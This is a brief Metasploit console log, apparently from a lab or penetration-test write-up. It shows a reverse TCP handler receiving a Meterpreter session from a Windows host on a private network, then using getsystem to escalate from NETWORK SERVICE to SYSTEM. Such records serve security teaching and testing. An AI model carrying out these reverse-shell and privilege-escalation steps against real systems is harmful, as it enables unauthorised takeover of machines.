 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] Sending stage (175686 bytes) to 192.168.10.150
[*] Meterpreter session 13 opened (192.168.10.20:4444 -> 192.168.10.150:49166) at 2023-03-29 13:54:12 +0800
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >